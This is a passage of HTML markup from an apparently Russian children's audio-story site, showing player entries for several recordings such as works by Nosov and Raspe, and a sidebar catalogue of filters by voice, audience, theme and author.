							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1354</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1295</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1295</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1233</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1233</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
								Астрид Линдгрен <span>(15)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_tven">
